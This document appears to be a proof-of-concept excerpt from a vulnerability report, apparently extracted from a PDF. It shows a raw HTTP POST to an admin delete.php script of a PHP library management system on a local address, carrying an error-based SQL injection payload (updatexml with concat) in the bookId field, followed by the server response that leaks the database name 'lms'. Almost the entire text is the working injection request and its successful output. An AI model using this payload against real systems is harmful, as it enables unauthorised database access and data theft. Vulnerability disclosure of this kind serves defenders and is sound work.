 POST /LMS/admin/delete.php HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: _ga=GA1.1.1382961971.1655097107
Connection: close
Content-Type:
application/x-www-form-urlencoded
Content-Length: 79

delete=&bookId=1' and
updatexml(1,concat(0x7e,(select
database()),0x7e),0)--%20

HTTP/1.1 200 OK
Date: Sat, 23 Jul 2022 01:56:30 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Content-Length: 274
Connection: close
Content-Type: text/html; charset=UTF-8

<br />
<b>Warning</b>:  Undefined array key "deletor" in <b>C:\xampp\htdocs\LMS\admin\delete.php</b> on
line <b>11</b><br />
<br />
<b>Warning</b>:  Undefined array key "item" in <b>C:\xampp\htdocs\LMS\admin\delete.php</b> on line
<b>12</b><br />
XPATH syntax error: '~lms~'